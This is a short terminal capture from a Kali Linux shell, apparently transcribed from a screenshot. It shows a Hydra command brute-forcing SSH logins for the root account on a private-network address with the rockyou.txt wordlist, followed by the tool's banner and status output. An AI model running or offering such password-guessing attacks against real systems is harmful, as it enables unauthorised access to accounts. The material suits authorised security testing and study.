 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.176 -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-31 07:37:46
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per t
ask
[DATA] attacking ssh://192.168.0.176:22/
[STATUS] 72.00 tries/min, 72 tries in 00:01h, 14344327 to do in 3320:27h, 4 active